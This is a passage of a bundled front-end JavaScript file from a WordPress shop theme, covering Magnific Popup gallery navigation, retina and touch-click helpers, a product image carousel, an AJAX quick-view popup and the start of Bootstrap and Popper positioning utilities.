}});
}
_document.on('keydown'+ns, function(e){
if(e.keyCode===37){
mfp.prev();
}else if(e.keyCode===39){
mfp.next();
}});
});
_mfpOn('UpdateStatus'+ns, function(e, data){
if(data.text){
data.text=_replaceCurrTotal(data.text, mfp.currItem.index, mfp.items.length);
}});
_mfpOn(MARKUP_PARSE_EVENT+ns, function(e, element, values, item){
var l=mfp.items.length;
values.counter=l > 1 ? _replaceCurrTotal(gSt.tCounter, item.index, l):'';
});
_mfpOn('BuildControls' + ns, function(){
if(mfp.items.length > 1&&gSt.arrows&&!mfp.arrowLeft){
var markup=gSt.arrowMarkup,
arrowLeft=mfp.arrowLeft=$(markup.replace(/%title%/gi, gSt.tPrev).replace(/%dir%/gi, 'left')).addClass(PREVENT_CLOSE_CLASS),
arrowRight=mfp.arrowRight=$(markup.replace(/%title%/gi, gSt.tNext).replace(/%dir%/gi, 'right')).addClass(PREVENT_CLOSE_CLASS);
var eName=supportsFastClick ? 'mfpFastClick':'click';
arrowLeft[eName](function(){
mfp.prev();
});
arrowRight[eName](function(){
mfp.next();
});
if(mfp.isIE7){
_getEl('b', arrowLeft[0], false, true);
_getEl('a', arrowLeft[0], false, true);
_getEl('b', arrowRight[0], false, true);
_getEl('a', arrowRight[0], false, true);
}
mfp.container.append(arrowLeft.add(arrowRight));
}});
_mfpOn(CHANGE_EVENT+ns, function(){
if(mfp._preloadTimeout) clearTimeout(mfp._preloadTimeout);
mfp._preloadTimeout=setTimeout(function(){
mfp.preloadNearbyImages();
mfp._preloadTimeout=null;
}, 16);
});
_mfpOn(CLOSE_EVENT+ns, function(){
_document.off(ns);
mfp.wrap.off('click'+ns);
if(mfp.arrowLeft&&supportsFastClick){
mfp.arrowLeft.add(mfp.arrowRight).destroyMfpFastClick();
}
mfp.arrowRight=mfp.arrowLeft=null;
});
},
next: function(){
mfp.direction=true;
mfp.index=_getLoopedId(mfp.index + 1);
mfp.updateItemHTML();
},
prev: function(){
mfp.direction=false;
mfp.index=_getLoopedId(mfp.index - 1);
mfp.updateItemHTML();
},
goTo: function(newIndex){
mfp.direction=(newIndex >=mfp.index);
mfp.index=newIndex;
mfp.updateItemHTML();
},
preloadNearbyImages: function(){
var p=mfp.st.gallery.preload,
preloadBefore=Math.min(p[0], mfp.items.length),
preloadAfter=Math.min(p[1], mfp.items.length),
i;
for(i=1; i <=(mfp.direction ? preloadAfter:preloadBefore); i++){
mfp._preloadItem(mfp.index+i);
}
for(i=1; i <=(mfp.direction ? preloadBefore:preloadAfter); i++){
mfp._preloadItem(mfp.index-i);
}},
_preloadItem: function(index){
index=_getLoopedId(index);
if(mfp.items[index].preloaded){
return;
}
var item=mfp.items[index];
if(!item.parsed){
item=mfp.parseEl(index);
}
_mfpTrigger('LazyLoad', item);
if(item.type==='image'){
item.img=$('<img class="mfp-img" />').on('load.mfploader', function(){
item.hasSize=true;
}).on('error.mfploader', function(){
item.hasSize=true;
item.loadError=true;
_mfpTrigger('LazyLoadError', item);
}).attr('src', item.src);
}
item.preloaded=true;
}}
});
/*
Touch Support that might be implemented some day
addSwipeGesture: function(){
var startX,
moved,
multipleTouches;
return;
var namespace='.mfp',
addEventNames=function(pref, down, move, up, cancel){
mfp._tStart=pref + down + namespace;
mfp._tMove=pref + move + namespace;
mfp._tEnd=pref + up + namespace;
mfp._tCancel=pref + cancel + namespace;
};
if(window.navigator.msPointerEnabled){
addEventNames('MSPointer', 'Down', 'Move', 'Up', 'Cancel');
}else if('ontouchstart' in window){
addEventNames('touch', 'start', 'move', 'end', 'cancel');
}else{
return;
}
_window.on(mfp._tStart, function(e){
var oE=e.originalEvent;
multipleTouches=moved=false;
startX=oE.pageX||oE.changedTouches[0].pageX;
}).on(mfp._tMove, function(e){
if(e.originalEvent.touches.length > 1){
multipleTouches=e.originalEvent.touches.length;
}else{
moved=true;
}}).on(mfp._tEnd + ' ' + mfp._tCancel, function(e){
if(moved&&!multipleTouches){
var oE=e.originalEvent,
diff=startX - (oE.pageX||oE.changedTouches[0].pageX);
if(diff > 20){
mfp.next();
}else if(diff < -20){
mfp.prev();
}}
});
},
*/
var RETINA_NS='retina';
$.magnificPopup.registerModule(RETINA_NS, {
options: {
replaceSrc: function(item){
return item.src.replace(/\.\w+$/, function(m){ return '@2x' + m; });
},
ratio: 1 
},
proto: {
initRetina: function(){
if(window.devicePixelRatio > 1){
var st=mfp.st.retina,
ratio=st.ratio;
ratio = !isNaN(ratio) ? ratio:ratio();
if(ratio > 1){
_mfpOn('ImageHasSize' + '.' + RETINA_NS, function(e, item){
item.img.css({
'max-width': item.img[0].naturalWidth / ratio,
'width': '100%'
});
});
_mfpOn('ElementParse' + '.' + RETINA_NS, function(e, item){
item.src=st.replaceSrc(item, ratio);
});
}}
}}
});
/**
* FastClick event implementation. (removes 300ms delay on touch devices)
* Based on https://developers.google.com/mobile/articles/fast_buttons
*
* You may use it outside the Magnific Popup by calling just:
*
* $('.your-el').mfpFastClick(function(){
*     console.log('Clicked!');
* });
*
* To unbind:
* $('.your-el').destroyMfpFastClick();
*
*
* Note that it's a very basic and simple implementation, it blocks ghost click on the same element where it was bound.
* If you need something more advanced, use plugin by FT Labs https://github.com/ftlabs/fastclick
*
*/
(function(){
var ghostClickDelay=1000,
supportsTouch='ontouchstart' in window,
unbindTouchMove=function(){
_window.off('touchmove'+ns+' touchend'+ns);
},
eName='mfpFastClick',
ns='.'+eName;
$.fn.mfpFastClick=function(callback){
return $(this).each(function(){
var elem=$(this),
lock;
if(supportsTouch){
var timeout,
startX,
startY,
pointerMoved,
point,
numPointers;
elem.on('touchstart' + ns, function(e){
pointerMoved=false;
numPointers=1;
point=e.originalEvent ? e.originalEvent.touches[0]:e.touches[0];
startX=point.clientX;
startY=point.clientY;
_window.on('touchmove'+ns, function(e){
point=e.originalEvent ? e.originalEvent.touches:e.touches;
numPointers=point.length;
point=point[0];
if(Math.abs(point.clientX - startX) > 10 ||
Math.abs(point.clientY - startY) > 10){
pointerMoved=true;
unbindTouchMove();
}}).on('touchend'+ns, function(e){
unbindTouchMove();
if(pointerMoved||numPointers > 1){
return;
}
lock=true;
e.preventDefault();
clearTimeout(timeout);
timeout=setTimeout(function(){
lock=false;
}, ghostClickDelay);
callback();
});
});
}
elem.on('click' + ns, function(){
if(!lock){
callback();
}});
});
};
$.fn.destroyMfpFastClick=function(){
$(this).off('touchstart' + ns + ' click' + ns);
if(supportsTouch) _window.off('touchmove'+ns+' touchend'+ns);
};})();
_checkInstance(); }));
woodmartThemeModule.$document.on('wdReplaceMainGallery', function(){
woodmartThemeModule.productImagesGallery(true);
});
[
'frontend/element_ready/wd_single_product_gallery.default'
].forEach(function (value){
woodmartThemeModule.wdElementorAddAction(value, function($wrapper){
woodmartThemeModule.productImagesGallery();
$wrapper.find('.woocommerce-product-gallery').css('opacity', '1');
});
});
woodmartThemeModule.productImagesGallery=function(replaceGallery=false){
document.querySelectorAll('.woocommerce-product-gallery').forEach(function (galleryWrapper){
var galleryContainer=galleryWrapper.querySelector('.wd-carousel-container');
var gallery=galleryWrapper.querySelector('.woocommerce-product-gallery__wrapper:not(.quick-view-gallery)');
var thumbnails=galleryWrapper.querySelector('.wd-gallery-thumb .wd-carousel');
if(!gallery){
return;
}
var galleryStyle=window.getComputedStyle(gallery);
var galleryDesktop=galleryStyle.getPropertyValue('--wd-col-lg') ? galleryStyle.getPropertyValue('--wd-col-lg'):galleryStyle.getPropertyValue('--wd-col');
var galleryTablet=galleryStyle.getPropertyValue('--wd-col-md') ? galleryStyle.getPropertyValue('--wd-col-md'):galleryStyle.getPropertyValue('--wd-col');
var galleryMobile=galleryStyle.getPropertyValue('--wd-col-sm') ? galleryStyle.getPropertyValue('--wd-col-sm'):galleryStyle.getPropertyValue('--wd-col');
var mainCarouselArg={
slidesPerView:galleryDesktop,
loop:woodmart_settings.product_slider_autoplay,
centeredSlides:'yes'===gallery.dataset.center_mode,
autoHeight:woodmart_settings.product_slider_auto_height==='yes',
grabCursor:true,
a11y:{
enabled: false
},
breakpoints:{
1025: {
slidesPerView: galleryDesktop,
initialSlide:'yes'===gallery.dataset.center_mode&&galleryDesktop ? 1:0
},
768.98: {
slidesPerView: galleryTablet,
initialSlide:'yes'===gallery.dataset.center_mode&&galleryTablet ? 1:0
},
0: {
slidesPerView: galleryMobile,
initialSlide:'yes'===gallery.dataset.center_mode&&galleryMobile ? 1:0
}},
slideClass:'wd-carousel-item',
slideActiveClass:'wd-active',
slideVisibleClass:'wd-slide-visible',
slideNextClass:'wd-slide-next',
slidePrevClass:'wd-slide-prev',
slideFullyVisibleClass: 'wd-full-visible',
slideBlankClass:'wd-slide-blank',
lazyPreloaderClass:'wd-lazy-preloader',
containerModifierClass: 'wd-',
wrapperClass:'wd-carousel-wrap',
on:{
slideChange: function(){
gallery.dispatchEvent(new CustomEvent('wdSlideChange', { activeIndex: this.activeIndex}));
woodmartThemeModule.$document.trigger('wood-images-loaded');
}}
};
if(gallery.parentElement.querySelector('.wd-btn-arrow.wd-next')){
mainCarouselArg.navigation={
nextEl:gallery.parentElement.querySelector('.wd-btn-arrow.wd-next'),
prevEl:gallery.parentElement.querySelector('.wd-btn-arrow.wd-prev'),
disabledClass: 'wd-disabled',
lockClass:'wd-lock',
hiddenClass:'wd-hide'
};}
if(woodmart_settings.product_slider_autoplay){
mainCarouselArg.autoplay={
delay: 3000,
pauseOnMouseEnter: true
};}
if(galleryWrapper.querySelector('.wd-nav-pagin')){
mainCarouselArg.pagination={
el:galleryWrapper.querySelector('.wd-nav-pagin'),
type:'bullets',
clickable:true,
bulletClass:'wd-nav-pagin-item',
bulletActiveClass:'wd-active',
modifierClass:'wd-type-',
lockClass:'wd-lock',
currentClass:'wd-current',
totalClass:'wd-total',
hiddenClass:'wd-hidden',
clickableClass:'wd-clickable',
horizontalClass:'wd-horizontal',
verticalClass:'wd-vertical',
paginationDisabledClass: 'wd-disabled',
renderBullet:function(index, className){
var innerContent='';
if(galleryWrapper.querySelector('.wd-nav-pagin-wrap').classList.contains('wd-style-number-2')){
innerContent=index + 1;
if(9 >=innerContent){
innerContent='0' + innerContent;
}}
return '<li class="' + className + '"><span>' + innerContent + '</span></li>';
}};}
if(thumbnails){
var thumbnailsWrapper=galleryWrapper.querySelector('.wd-gallery-thumb');
var thumbnailsDirection=galleryWrapper.classList.contains('thumbs-position-left')&&(woodmartThemeModule.$body.width() > 1024||! galleryWrapper.classList.contains('wd-thumbs-wrap')) ? 'vertical':'horizontal';
if(thumbnails.children.length){
if(replaceGallery){
createThumbnails();
}
if('vertical'===thumbnailsDirection&&! window.getComputedStyle(galleryWrapper).getPropertyValue('--wd-thumbs-height')){
galleryWrapper.style.setProperty('--wd-thumbs-height', thumbnailsWrapper.offsetHeight + 'px');
}
var thumbnailsStyle=window.getComputedStyle(thumbnails);
var thumbnDesktop=thumbnailsStyle.getPropertyValue('--wd-col-lg') ? thumbnailsStyle.getPropertyValue('--wd-col-lg'):2;
var thumbnTablet=thumbnailsStyle.getPropertyValue('--wd-col-md') ? thumbnailsStyle.getPropertyValue('--wd-col-md'):2;
var thumbnMobile=thumbnailsStyle.getPropertyValue('--wd-col-sm') ? thumbnailsStyle.getPropertyValue('--wd-col-sm'):2;
mainCarouselArg.thumbs={
swiper: {
el:thumbnails,
slidesPerView:thumbnDesktop,
direction:thumbnailsDirection,
autoHeight:'horizontal'===thumbnailsDirection&&woodmart_settings.product_slider_auto_height==='yes',
id:'wd-carousel-thumbnails',
slideClass:'wd-carousel-item',
slideActiveClass:'wd-active',
slideVisibleClass:'wd-slide-visible',
slideNextClass:'wd-slide-next',
slidePrevClass:'wd-slide-prev',
slideFullyVisibleClass: 'wd-full-visible',
slideBlankClass:'wd-slide-blank',
lazyPreloaderClass:'wd-lazy-preloader',
containerModifierClass: 'wd-',
wrapperClass:'wd-carousel-wrap',
grabCursor:true,
a11y:{
enabled: false
},
breakpoints:{
1025:{
slidesPerView: thumbnDesktop
},
768.98:{
slidesPerView: thumbnTablet
},
0:{
slidesPerView: thumbnMobile
}},
navigation:{
nextEl:thumbnails.nextElementSibling.querySelector('.wd-btn-arrow.wd-next'),
prevEl:thumbnails.nextElementSibling.querySelector('.wd-btn-arrow.wd-prev'),
disabledClass: 'wd-disabled',
lockClass:'wd-lock',
hiddenClass:'wd-hide'
},
on:{
slideChange: function(){
woodmartThemeModule.$document.trigger('wood-images-loaded');
}}
},
slideThumbActiveClass:'wd-thumb-active',
thumbsContainerClass:'wd-thumbs'
};}}
if(galleryWrapper.classList.contains('thumbs-position-without')
|| galleryWrapper.classList.contains('thumbs-position-bottom')
|| galleryWrapper.classList.contains('thumbs-position-left')
|| (
(
(! galleryContainer.classList.contains('wd-off-md')&&woodmartThemeModule.$window.width() <=1024&&woodmartThemeModule.$window.width() > 768)
||(! galleryContainer.classList.contains('wd-off-sm')&&woodmartThemeModule.$window.width() <=768)
)
&& (
galleryWrapper.classList.contains('thumbs-grid-bottom_combined')
|| galleryWrapper.classList.contains('thumbs-grid-bottom_combined_2')
|| galleryWrapper.classList.contains('thumbs-grid-bottom_combined_3')
|| galleryWrapper.classList.contains('thumbs-grid-bottom_column')
|| galleryWrapper.classList.contains('thumbs-grid-bottom_grid')
)
)
){
if('yes'===woodmart_settings.product_slider_auto_height){
imagesLoaded(galleryWrapper, function(){
initGallery();
});
}else{
initGallery();
}}
function initGallery(){
if('undefined'===typeof wdSwiper){
return;
}
if(thumbnails&&'undefined'!==typeof thumbnails.swiper){
thumbnails.swiper.destroy(true, false);
}
if('undefined'!==typeof gallery.swiper){
gallery.swiper.destroy(true, false);
}
gallery.classList.add('wd-carousel');
woodmartThemeModule.$document.trigger('wood-images-loaded');
new wdSwiper(gallery, mainCarouselArg);
}
function createThumbnails(){
var html='';
gallery.querySelectorAll('.woocommerce-product-gallery__image').forEach(function (imageWrapper, index){
var imageSrc=imageWrapper.dataset.thumb;
var image=imageWrapper.querySelector('a img');
var alt=image.getAttribute('alt');
var title=image.getAttribute('title');
var classes='';
if(!title&&imageWrapper.querySelector('a picture')){
title=imageWrapper.querySelector('a picture').getAttribute('title');
}
if(imageWrapper.querySelector('.wd-product-video')){
classes +=' wd-with-video';
}
html +='<div class="wd-carousel-item' + classes + '">';
html +='<img src="' + imageSrc + '"';
if(alt){
html +=' alt="' + alt + '"';
}
if(title){
html +=' title="' + title + '"';
}
if(0===index){
var imageOriginalSrc=image.getAttribute('data-o_src');
if(imageOriginalSrc){
html +=' data-o_src="' + imageOriginalSrc + '"';
}}
html +='/>';
html +='</div>';
});
thumbnails.firstElementChild.innerHTML=html;
}});
}
woodmartThemeModule.$window.on('elementor/frontend/init', function(){
if(!elementorFrontend.isEditMode()){
return;
}
woodmartThemeModule.$window.on('resize', woodmartThemeModule.debounce(function(){
woodmartThemeModule.productImagesGallery();
}, 300));
});
window.addEventListener('load',function(){
woodmartThemeModule.productImagesGallery();
});
(function($){
$.each([
'frontend/element_ready/wd_products.default',
'frontend/element_ready/wd_products_tabs.default'
], function(index, value){
woodmartThemeModule.wdElementorAddAction(value, function(){
woodmartThemeModule.quickViewInit();
});
});
woodmartThemeModule.quickViewInit=function(){
woodmartThemeModule.$document.on('click', '.open-quick-view', function(e){
e.preventDefault();
if($('.open-quick-view').hasClass('loading')){
return true;
}
var $this=$(this),
productId=$this.data('id'),
loopName=$this.data('loop-name'),
loop=$this.data('loop'),
prev='',
next='',
loopBtns=$('.quick-view').find('[data-loop-name="' + loopName + '"]');
$this.addClass('loading');
if(typeof loopBtns[loop - 1]!='undefined'){
prev=loopBtns.eq(loop - 1).addClass('quick-view-prev');
prev=$('<div>').append(prev.clone()).html();
}
if(typeof loopBtns[loop + 1]!='undefined'){
next=loopBtns.eq(loop + 1).addClass('quick-view-next');
next=$('<div>').append(next.clone()).html();
}
woodmartThemeModule.quickViewLoad(productId, $this, prev, next);
});
};
woodmartThemeModule.quickViewLoad=function(id, btn){
var data={
id:id,
action: 'woodmart_quick_view'
};
if('undefined'!==typeof btn.data('attribute')){
$.extend(data, btn.data('attribute'));
}
var initPopup=function(data){
var items=$(data);
$.magnificPopup.open({
items:{
src:items,
type: 'inline'
},
tClose:woodmart_settings.close,
tLoading:woodmart_settings.loading,
removalDelay:500,
fixedContentPos: true,
callbacks:{
beforeOpen: function(){
this.wrap.addClass('wd-popup-slide-from-left');
},
open:function(){
var $form=$(this.content[0]).find('.variations_form');
$form.each(function(){
$(this).wc_variation_form().find('.variations select:eq(0)').trigger('change');
});
$form.trigger('wc_variation_form');
woodmartThemeModule.$body.trigger('woodmart-quick-view-displayed');
woodmartThemeModule.$document.trigger('wdQuickViewOpen');
setTimeout(function(){
woodmartThemeModule.$document.trigger('wdQuickViewOpen300');
}, 300);
}}
});
};
$.ajax({
url:woodmart_settings.ajaxurl,
data:data,
method:'get',
success:function(data){
woodmartThemeModule.removeDuplicatedStylesFromHTML(data, function(data){
if(woodmart_settings.quickview_in_popup_fix){
$.magnificPopup.close();
setTimeout(function(){
initPopup(data);
}, 500);
}else{
initPopup(data);
}});
},
complete: function(){
btn.removeClass('loading');
}});
};
$(document).ready(function(){
woodmartThemeModule.quickViewInit();
});
})(jQuery);
(function(global, factory){
typeof exports==='object'&&typeof module!=='undefined' ? factory(exports, require('jquery')) :
typeof define==='function'&&define.amd ? define([
'exports',
'jquery'
], factory) :
(factory((global.bootstrap={}), global.jQuery));
}(this, (function(exports, $){
'use strict';
$=$&&$.hasOwnProperty('default') ? $['default']:$;
function _defineProperties(target, props){
for (var i=0; i < props.length; i++){
var descriptor=props[i];
descriptor.enumerable=descriptor.enumerable||false;
descriptor.configurable=true;
if('value' in descriptor){
descriptor.writable=true;
}
Object.defineProperty(target, descriptor.key, descriptor);
}}
function _createClass(Constructor, protoProps, staticProps){
if(protoProps){
_defineProperties(Constructor.prototype, protoProps);
}
if(staticProps){
_defineProperties(Constructor, staticProps);
}
return Constructor;
}
function _extends(){
_extends=Object.assign||function(target){
for (var i=1; i < arguments.length; i++){
var source=arguments[i];
for (var key in source){
if(Object.prototype.hasOwnProperty.call(source, key)){
target[key]=source[key];
}}
}
return target;
};
return _extends.apply(this, arguments);
}
function _inheritsLoose(subClass, superClass){
subClass.prototype=Object.create(superClass.prototype);
subClass.prototype.constructor=subClass;
subClass.__proto__=superClass;
}
var Util=function($$$1){
var transition=false;
var MAX_UID=1000000; // Shoutout AngusCroll (https://goo.gl/pxwQGp)
function toType(obj){
return {}.toString.call(obj).match(/\s([a-zA-Z]+)/)[1].toLowerCase();
}
function getSpecialTransitionEndEvent(){
return {
bindType:transition.end,
delegateType: transition.end,
handle:function handle(event){
if($$$1(event.target).is(this)){
return event.handleObj.handler.apply(this, arguments);
}
return undefined;
}};}
function transitionEndTest(){
if(typeof window!=='undefined'&&window.QUnit){
return false;
}
return {
end: 'transitionend'
};}
function transitionEndEmulator(duration){
var _this=this;
var called=false;
$$$1(this).one(Util.TRANSITION_END, function(){
called=true;
});
setTimeout(function(){
if(!called){
Util.triggerTransitionEnd(_this);
}}, duration);
return this;
}
function setTransitionEndSupport(){
transition=transitionEndTest();
$$$1.fn.emulateTransitionEnd=transitionEndEmulator;
if(Util.supportsTransitionEnd()){
$$$1.event.special[Util.TRANSITION_END]=getSpecialTransitionEndEvent();
}}
function escapeId(selector){
selector=typeof $$$1.escapeSelector==='function' ? $$$1.escapeSelector(selector).substr(1):selector.replace(/(:|\.|\[|\]|,|=|@)/g, '\\$1');
return selector;
}
var Util={
TRANSITION_END:'bsTransitionEnd',
getUID:function getUID(prefix){
do {
prefix +=~~(Math.random() * MAX_UID); // "~~" acts like a faster Math.floor() here
} while (document.getElementById(prefix));
return prefix;
},
getSelectorFromElement: function getSelectorFromElement(element){
var selector=element.getAttribute('data-target');
if(!selector||selector==='#'){
selector=element.getAttribute('href')||'';
}
if(selector.charAt(0)==='#'){
selector=escapeId(selector);
}
try {
var $selector=$$$1(document).find(selector);
return $selector.length > 0 ? selector:null;
}
catch (err){
return null;
}},
reflow:function reflow(element){
return element.offsetHeight;
},
triggerTransitionEnd:function triggerTransitionEnd(element){
$$$1(element).trigger(transition.end);
},
supportsTransitionEnd:function supportsTransitionEnd(){
return Boolean(transition);
},
isElement:function isElement(obj){
return (obj[0]||obj).nodeType;
},
typeCheckConfig:function typeCheckConfig(componentName, config, configTypes){
for (var property in configTypes){
if(Object.prototype.hasOwnProperty.call(configTypes, property)){
var expectedTypes=configTypes[property];
var value=config[property];
var valueType=value&&Util.isElement(value) ? 'element':toType(value);
if(!new RegExp(expectedTypes).test(valueType)){
throw new Error(componentName.toUpperCase() + ': ' + ('Option "' + property + '" provided type "' + valueType + '" ') + ('but expected type "' + expectedTypes + '".'));
}}
}}
};
setTransitionEndSupport();
return Util;
}($);
var isBrowser=typeof window!=='undefined'&&typeof document!=='undefined';
var longerTimeoutBrowsers=[
'Edge',
'Trident',
'Firefox'
];
var timeoutDuration=0;
for (var i=0; i < longerTimeoutBrowsers.length; i +=1){
if(isBrowser&&navigator.userAgent.indexOf(longerTimeoutBrowsers[i]) >=0){
timeoutDuration=1;
break;
}}
function microtaskDebounce(fn){
var called=false;
return function(){
if(called){
return;
}
called=true;
window.Promise.resolve().then(function(){
called=false;
fn();
});
};}
function taskDebounce(fn){
var scheduled=false;
return function(){
if(!scheduled){
scheduled=true;
setTimeout(function(){
scheduled=false;
fn();
}, timeoutDuration);
}};}
var supportsMicroTasks=isBrowser&&window.Promise;
var debounce=supportsMicroTasks ? microtaskDebounce:taskDebounce;
function isFunction(functionToCheck){
var getType={};
return functionToCheck&&getType.toString.call(functionToCheck)==='[object Function]';
}
function getStyleComputedProperty(element, property){
if(element.nodeType!==1){
return [];
}
var css=getComputedStyle(element, null);
return property ? css[property]:css;
}
function getParentNode(element){
if(element.nodeName==='HTML'){
return element;
}
return element.parentNode||element.host;
}
function getScrollParent(element){
if(!element){
return document.body;
}
switch (element.nodeName){
case 'HTML':
case 'BODY':
return element.ownerDocument.body;
case '#document':
return element.body;
}
var _getStyleComputedProp=getStyleComputedProperty(element),
overflow=_getStyleComputedProp.overflow,
overflowX=_getStyleComputedProp.overflowX,
overflowY=_getStyleComputedProp.overflowY;
if(/(auto|scroll)/.test(overflow + overflowY + overflowX)){
return element;
}
return getScrollParent(getParentNode(element));
}
function getOffsetParent(element){
var offsetParent=element&&element.offsetParent;
var nodeName=offsetParent&&offsetParent.nodeName;
if(!nodeName||nodeName==='BODY'||nodeName==='HTML'){
if(element){
return element.ownerDocument.documentElement;
}
return document.documentElement;
}
if([
'TD',
'TABLE'
].indexOf(offsetParent.nodeName)!==-1&&getStyleComputedProperty(offsetParent, 'position')==='static'){
return getOffsetParent(offsetParent);
}
return offsetParent;
}
function isOffsetContainer(element){
var nodeName=element.nodeName;
if(nodeName==='BODY'){
return false;
}
return nodeName==='HTML'||getOffsetParent(element.firstElementChild)===element;
}
function getRoot(node){
if(node.parentNode!==null){
return getRoot(node.parentNode);
}
return node;
}
function findCommonOffsetParent(element1, element2){
if(!element1||!element1.nodeType||!element2||!element2.nodeType){
return document.documentElement;
}
var order=element1.compareDocumentPosition(element2) & Node.DOCUMENT_POSITION_FOLLOWING;
var start=order ? element1:element2;
var end=order ? element2:element1;
var range=document.createRange();
range.setStart(start, 0);
range.setEnd(end, 0);
var commonAncestorContainer=range.commonAncestorContainer;
if(element1!==commonAncestorContainer&&element2!==commonAncestorContainer||start.contains(end)){
if(isOffsetContainer(commonAncestorContainer)){
return commonAncestorContainer;
}
return getOffsetParent(commonAncestorContainer);
}
var element1root=getRoot(element1);
if(element1root.host){
return findCommonOffsetParent(element1root.host, element2);
}else{
return findCommonOffsetParent(element1, getRoot(element2).host);
}}
function getScroll(element){
var side=arguments.length > 1&&arguments[1]!==undefined ? arguments[1]:'top';
var upperSide=side==='top' ? 'scrollTop':'scrollLeft';
var nodeName=element.nodeName;
if(nodeName==='BODY'||nodeName==='HTML'){
var html=element.ownerDocument.documentElement;
var scrollingElement=element.ownerDocument.scrollingElement||html;
return scrollingElement[upperSide];
}
return element[upperSide];
}
function includeScroll(rect, element){
var subtract=arguments.length > 2&&arguments[2]!==undefined ? arguments[2]:false;
var scrollTop=getScroll(element, 'top');
var scrollLeft=getScroll(element, 'left');
var modifier=subtract ? -1:1;
rect.top +=scrollTop * modifier;
rect.bottom +=scrollTop * modifier;
rect.left +=scrollLeft * modifier;
rect.right +=scrollLeft * modifier;
return rect;
}
function getBordersSize(styles, axis){
var sideA=axis==='x' ? 'Left':'Top';
var sideB=sideA==='Left' ? 'Right':'Bottom';
return parseFloat(styles['border' + sideA + 'Width'], 10) + parseFloat(styles['border' + sideB + 'Width'], 10);
}
var isIE10=undefined;
var isIE10$1=function(){
if(isIE10===undefined){
isIE10=navigator.appVersion.indexOf('MSIE 10')!==-1;
}
return isIE10;
};
function getSize(axis, body, html, computedStyle){
return Math.max(body['offset' + axis], body['scroll' + axis], html['client' + axis], html['offset' + axis], html['scroll' + axis], isIE10$1() ? html['offset' + axis] + computedStyle['margin' + (axis==='Height' ? 'Top':'Left')] + computedStyle['margin' + (axis==='Height' ? 'Bottom':'Right')]:0);
}
function getWindowSizes(){
var body=document.body;
var html=document.documentElement;
var computedStyle=isIE10$1()&&getComputedStyle(html);
return {
height: getSize('Height', body, html, computedStyle),
width:getSize('Width', body, html, computedStyle)
};}
var classCallCheck=function(instance, Constructor){
if(!(instance instanceof Constructor)){
throw new TypeError('Cannot call a class as a function');
}};
var createClass=function(){
function defineProperties(target, props){
for (var i=0; i < props.length; i++){
var descriptor=props[i];
descriptor.enumerable=descriptor.enumerable||false;
descriptor.configurable=true;
if('value' in descriptor){
descriptor.writable=true;
}
Object.defineProperty(target, descriptor.key, descriptor);
}}
return function(Constructor, protoProps, staticProps){
if(protoProps){
defineProperties(Constructor.prototype, protoProps);
}
if(staticProps){
defineProperties(Constructor, staticProps);
}
return Constructor;
};}();
var defineProperty=function(obj, key, value){
if(key in obj){
Object.defineProperty(obj, key, {
value:value,
enumerable:true,
configurable: true,
writable:true
});
}else{
obj[key]=value;
}
return obj;
};
var _extends$1=Object.assign||function(target){
for (var i=1; i < arguments.length; i++){
var source=arguments[i];
for (var key in source){
if(Object.prototype.hasOwnProperty.call(source, key)){
target[key]=source[key];
}}
}
return target;
};
function getClientRect(offsets){
return _extends$1({}, offsets, {
right:offsets.left + offsets.width,
bottom: offsets.top + offsets.height
});
}
function getBoundingClientRect(element){
var rect={};
if(isIE10$1()){
try {
rect=element.getBoundingClientRect();
var scrollTop=getScroll(element, 'top');
var scrollLeft=getScroll(element, 'left');
rect.top +=scrollTop;
rect.left +=scrollLeft;
rect.bottom +=scrollTop;
rect.right +=scrollLeft;
}
catch (err){
}}else{
rect=element.getBoundingClientRect();
}
var result={
left:rect.left,
top:rect.top,
width:rect.right - rect.left,
height: rect.bottom - rect.top
};
var sizes=element.nodeName==='HTML' ? getWindowSizes():{};
var width=sizes.width||element.clientWidth||result.right - result.left;
var height=sizes.height||element.clientHeight||result.bottom - result.top;
var horizScrollbar=element.offsetWidth - width;
var vertScrollbar=element.offsetHeight - height;
if(horizScrollbar||vertScrollbar){
var styles=getStyleComputedProperty(element);
horizScrollbar -=getBordersSize(styles, 'x');
vertScrollbar -=getBordersSize(styles, 'y');
result.width -=horizScrollbar;
result.height -=vertScrollbar;
}
return getClientRect(result);
}
function getOffsetRectRelativeToArbitraryNode(children, parent){
var isIE10=isIE10$1();
var isHTML=parent.nodeName==='HTML';
var childrenRect=getBoundingClientRect(children);
var parentRect=getBoundingClientRect(parent);
var scrollParent=getScrollParent(children);
var styles=getStyleComputedProperty(parent);
var borderTopWidth=parseFloat(styles.borderTopWidth, 10);
var borderLeftWidth=parseFloat(styles.borderLeftWidth, 10);
var offsets=getClientRect({
top:childrenRect.top - parentRect.top - borderTopWidth,
left:childrenRect.left - parentRect.left - borderLeftWidth,
width:childrenRect.width,
height: childrenRect.height
});
offsets.marginTop=0;
offsets.marginLeft=0;
if(!isIE10&&isHTML){
var marginTop=parseFloat(styles.marginTop, 10);
var marginLeft=parseFloat(styles.marginLeft, 10);
offsets.top -=borderTopWidth - marginTop;
offsets.bottom -=borderTopWidth - marginTop;
offsets.left -=borderLeftWidth - marginLeft;
offsets.right -=borderLeftWidth - marginLeft;
offsets.marginTop=marginTop;
offsets.marginLeft=marginLeft;
}
if(isIE10 ? parent.contains(scrollParent):parent===scrollParent&&scrollParent.nodeName!=='BODY'){
offsets=includeScroll(offsets, parent);
}
return offsets;
}
function getViewportOffsetRectRelativeToArtbitraryNode(element){
var html=element.ownerDocument.documentElement;
var relativeOffset=getOffsetRectRelativeToArbitraryNode(element, html);
var width=Math.max(html.clientWidth, window.innerWidth||0);
var height=Math.max(html.clientHeight, window.innerHeight||0);
var scrollTop=getScroll(html);
var scrollLeft=getScroll(html, 'left');
var offset={
top:scrollTop - relativeOffset.top + relativeOffset.marginTop,
left:scrollLeft - relativeOffset.left + relativeOffset.marginLeft,
width:width,
height: height
};
return getClientRect(offset);
}
function isFixed(element){
var nodeName=element.nodeName;
if(nodeName==='BODY'||nodeName==='HTML'){
return false;
}
if(getStyleComputedProperty(element, 'position')==='fixed'){
return true;
}
return isFixed(getParentNode(element));
}
function getBoundaries(popper, reference, padding, boundariesElement){
var boundaries={
top:0,
left: 0
};
var offsetParent=findCommonOffsetParent(popper, reference);
if(boundariesElement==='viewport'){
boundaries=getViewportOffsetRectRelativeToArtbitraryNode(offsetParent);
}else{
var boundariesNode=void 0;
if(boundariesElement==='scrollParent'){
boundariesNode=getScrollParent(getParentNode(reference));
if(boundariesNode.nodeName==='BODY'){
boundariesNode=popper.ownerDocument.documentElement;
}}else if(boundariesElement==='window'){
boundariesNode=popper.ownerDocument.documentElement;
}else{
